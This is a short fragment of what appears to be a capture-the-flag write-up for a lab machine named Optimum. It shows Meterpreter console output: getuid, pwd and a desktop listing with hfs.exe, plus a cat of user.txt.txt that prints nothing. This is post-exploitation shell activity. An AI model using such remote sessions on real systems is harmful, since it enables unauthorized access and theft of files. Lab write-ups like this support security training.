 meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter > pwd
C:\Users\kostas\Desktop
meterpreter > ls
Listing: C:\Users\kostas\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-03-08 18:53:05 +0000 %TEMP%
100666/rw-rw-rw- 282 fil 2017-03-18 11:57:16 +0000 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 11:58:52 +0000 hfs.exe
100444/r--r--r-- 32 fil 2017-03-18 12:13:18 +0000 user.txt.txt
meterpreter > cat user.txt.txt
meterpreter >